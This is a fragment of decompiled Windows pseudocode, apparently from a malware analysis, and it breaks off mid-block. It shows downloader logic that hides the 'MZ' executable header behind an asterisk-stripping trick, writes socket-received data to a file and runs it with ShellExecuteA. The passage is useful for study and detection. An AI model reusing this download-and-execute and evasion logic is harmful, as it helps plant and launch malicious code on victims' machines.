 File = fopen(Filename, "wb");
v47 = 'Z*M';
memset(&v48, 0, 0x100u);
v28 = &v47;
v29 = &v47;
do
{
if ( *(_BYTE *)v28 != 42 )
{
*(_BYTE *)v29 = *(_BYTE *)v28;
v29 = (int *)((char *)v29 + 1);
}
v28 = (int *)((char *)v28 + 1);
}
while ( *(_BYTE *)v28 );
*(_BYTE *)v29 = 0;
fwrite(&v47, 1u, 2u, File);
fwrite(&v73[v27], 1u, m - v27 - 4, File);
for ( n = recv(v8, v72, 4096, 0); n; n = recv(v8, v72, 4096, 0) )
fwrite(v72, 1u, n, File);
fclose(File);
closesocket(v8);
sub_403410();
v9 = ShellExecuteA(0, "open", Filename, 0, 0, 1);
if ( v9 )
{